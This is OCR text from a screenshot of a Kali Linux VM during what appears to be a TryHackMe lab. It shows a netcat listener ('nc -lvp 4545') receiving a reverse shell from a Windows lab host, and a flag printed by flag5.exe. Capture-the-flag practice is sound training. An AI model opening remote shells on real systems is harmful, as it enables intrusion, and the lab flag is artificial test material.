 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
2 Dir(s) 11,360,907,264 bytes free
C:\flags>flag5.exe
flag5.exe
THM{NO_SHORTCUTS_IN_LIFE}
C:\flags>exit
(kali㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.240.5: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.240.5] 49977
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>dir
~ : sudo openvpn ~ : sudo remmina Desktop : nc
5:18 AM
7/26/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:19 PM
7/26/2022